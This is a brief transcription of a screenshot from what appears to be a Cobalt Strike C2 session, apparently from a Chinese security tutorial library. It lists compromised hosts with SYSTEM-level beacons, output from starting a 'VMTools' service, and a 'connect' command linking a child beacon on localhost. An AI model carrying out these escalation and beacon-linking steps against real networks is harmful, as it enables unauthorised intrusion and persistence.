 external internal listener user computer note
10.10.10.191 10.10.10.191 local - http SYSTEM * WS1
172.16.30.131 10.10.10.191 local - http jim.stevens WS1
172.16.30.144 172.16.30.144 local - http SYSTEM * WIN-P0KPH2O8A...
172.16.30.144 172.16.30.144 local - http user WIN-P0KPH2O8A...
Event Log X Beacon 10.10.10.191@6020 X
[+] received output:
SERVICE_NAME: VMTools
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 6796
FLAGS :
beacon> connect 127.0.0.1 9292
[*] Tasked to connect to 127.0.0.1:9292
[+] host called home, sent: 20 bytes
[+] established link to child beacon: 10.10.10.191
[WS1] jim.stevens/6020
零组资料文库